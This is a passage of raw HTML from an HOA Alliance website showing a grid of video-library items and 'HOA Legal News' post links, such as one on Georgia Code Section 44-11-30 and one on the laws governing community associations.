https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-9-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/effective-community-association/"
			>
	Effective Community Association</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-14196 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-alliance-chapters category-hoa-video-library tag-virtual-sessions tag-hoa-learning-library tag-hoa-videos tag-hoa-alliance post_format-post-format-video vp-portfolio__item-uid-104cbe7c" data-vp-filter="hoa-alliance-chapters,hoa-video-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/we-the-communities/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="640" height="480" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault.jpg" class="wp-image-14200" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img decoding="async" width="640" height="480" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault.jpg" class="wp-image-14200 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/sddefault-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/we-the-communities/"
			>
	HOA Alliance Promo: We The Communities</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-14241 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-alliance-chapters category-hoa-video-library tag-hoa-alliance tag-virtual-sessions tag-hoa-learning-library tag-hoa-videos post_format-post-format-video vp-portfolio__item-uid-39c0ebcb" data-vp-filter="hoa-alliance-chapters,hoa-video-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/executing-hoa-lien/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10.jpg" class="wp-image-14411" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10.jpg" class="wp-image-14411 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-10-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/executing-hoa-lien/"
			>
	Executing HOA Lien</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-14207 post type-post status-publish format-video has-post-thumbnail hentry category-fulton-county-hoa category-signature-events category-hoa-alliance-chapters category-hoa-video-library category-south-fulton-hoa tag-hoa-alliance tag-virtual-sessions post_format-post-format-video vp-portfolio__item-uid-b4cf8bfa" data-vp-filter="fulton-county-hoa,signature-events,hoa-alliance-chapters,hoa-video-library,south-fulton-hoa" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/south-fulton-virtual-hoa-boot-camp-9-26-20/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="480" height="360" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620.jpg" class="wp-image-14204" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-265x198.jpg 265w" sizes="(max-width: 480px) 100vw, 480px" /></noscript><img decoding="async" width="480" height="360" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620.jpg" class="wp-image-14204 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620.jpg 480w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/11/South-Fulton-Virtual-HOA-BOOT-Camp-92620-265x198.jpg 265w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/south-fulton-virtual-hoa-boot-camp-9-26-20/"
			>
	South Fulton Virtual HOA BOOT Camp (9/26/20)</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-14ffaae e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="14ffaae" data-element_type="container">
		<div class="elementor-element elementor-element-b6f4e88 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="b6f4e88" data-element_type="container">
				<div class="elementor-element elementor-element-c48464c elementor-widget elementor-widget-text-editor" data-id="c48464c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 24pt;"><strong>HOA LEGAL NEWS</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ca5c4b8 elementor-widget elementor-widget-visual-portfolio" data-id="ca5c4b8" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-3b84b480 vp-id-329620 "
	data-vp-layout="grid" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/?vp_page=2" data-vp-grid-columns="3" data-vp-grid-images-aspect-ratio="4:4" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-329721 post type-post status-publish format-standard has-post-thumbnail hentry category-legal-knowledge category-community-news category-affordable-housing vp-portfolio__item-uid-b3b10a54" data-vp-filter="legal-knowledge,community-news,affordable-housing" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/get-fruity-cafe-launches-new-location/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1080" height="1350" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America.jpg" class="wp-image-329720" alt="Photo by Lorraine Cochran-Johnson in DeKalb County, Georgia. May be a graphic of magazine, poster and text that says &#039;Om FOR SALE LORRAINE ORRAINECOCHRAN-JOHNSON DeKalb county CEO THE CEO LECTURE SERIES A Candid Conversation on the State of Housing in America 5:15 6:00 PM COFFEE &amp; PASTRY RECEPTION JANUARY 20, 2026 6:00 - -7:30 THE HOUSING CONVERSATION PORTER SANFORD Ⅲ PERFORMING ARTS CENTER 3181 RAINBOW DRIVE, DECATUR, GA SPEAKERS ALAN ALANFERGUSON, ALANFERGUSON,SR,PH.D. SR., PH.D. DeKalb KalbCounty CountyCh Chiet hiet Housing HousingOficer articer JACOB JACOBVALLO VALLO ChiefDewsloprmentOfficer Chief BRUCE BRUCEMARKS MARKS CFO.Nelghborhacd.Asslatance CEO Naighborhaad ssistance Corporation America&#039;." srcset="https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America.jpg 1080w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-240x300.jpg 240w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-819x1024.jpg 819w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-768x960.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-100x125.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-336x420.jpg 336w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-640x800.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-681x851.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-500x625.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-800x1000.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript><img decoding="async" width="1080" height="1350" src="https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America.jpg" class="wp-image-329720 vp-lazyload" alt="Photo by Lorraine Cochran-Johnson in DeKalb County, Georgia. May be a graphic of magazine, poster and text that says &#039;Om FOR SALE LORRAINE ORRAINECOCHRAN-JOHNSON DeKalb county CEO THE CEO LECTURE SERIES A Candid Conversation on the State of Housing in America 5:15 6:00 PM COFFEE &amp; PASTRY RECEPTION JANUARY 20, 2026 6:00 - -7:30 THE HOUSING CONVERSATION PORTER SANFORD Ⅲ PERFORMING ARTS CENTER 3181 RAINBOW DRIVE, DECATUR, GA SPEAKERS ALAN ALANFERGUSON, ALANFERGUSON,SR,PH.D. SR., PH.D. DeKalb KalbCounty CountyCh Chiet hiet Housing HousingOficer articer JACOB JACOBVALLO VALLO ChiefDewsloprmentOfficer Chief BRUCE BRUCEMARKS MARKS CFO.Nelghborhacd.Asslatance CEO Naighborhaad ssistance Corporation America&#039;." srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America.jpg 1080w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-240x300.jpg 240w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-819x1024.jpg 819w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-768x960.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-100x125.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-336x420.jpg 336w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-640x800.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-681x851.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-500x625.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2026/01/A-Candid-Conversation-on-the-State-of-Housing-in-America-800x1000.jpg 800w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/get-fruity-cafe-launches-new-location/"
			>
	Get Fruity Cafe Launches New Location</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-324978 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-legal-knowledge vp-portfolio__item-uid-4feeb362" data-vp-filter="hoa-legal,legal-knowledge" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/understanding-georgia-code-section-44-11-30-how-georgia-homeowners-can-remove-unwanted-intruders/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1800" height="1800" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance.jpg" class="wp-image-324976" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance.jpg 1800w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-300x300.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-1024x1024.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-768x768.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-1536x1536.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-420x420.jpg 420w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-640x640.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-681x681.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-500x500.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-800x800.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-1280x1280.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-45x45.jpg 45w" sizes="(max-width: 1800px) 100vw, 1800px" /></noscript><img decoding="async" width="1800" height="1800" src="https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance.jpg" class="wp-image-324976 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance.jpg 1800w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-300x300.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-1024x1024.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-768x768.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-1536x1536.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-420x420.jpg 420w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-640x640.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-681x681.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-500x500.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-800x800.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-1280x1280.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2023/06/Understanding-Georgia-Code-Section-44-11-30-How-Georgia-Homeowners-Can-Remove-Unwanted-Intruders-On-HOA-Alliance-45x45.jpg 45w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/understanding-georgia-code-section-44-11-30-how-georgia-homeowners-can-remove-unwanted-intruders/"
			>
	Understanding Georgia Code Section 44-11-30: How Georgia Homeowners Can Remove Unwanted Intruders</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-323451 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-legal-knowledge vp-portfolio__item-uid-910bc2ae" data-vp-filter="hoa-legal,legal-knowledge" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/what-laws-govern-community-associations/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1680" height="1365" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance.jpg" class="wp-image-323450" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance.jpg 1680w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-1280x1040.jpg 1280w" sizes="(max-width: 1680px) 100vw, 1680px" /></noscript><img decoding="async" width="1680" height="1365" src="https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance.jpg" class="wp-image-323450 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance.jpg 1680w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/03/What-laws-govern-community-associations-On-HOA-Alliance-1280x1040.jpg 1280w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/what-laws-govern-community-associations/"
			>
	What laws govern community associations?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
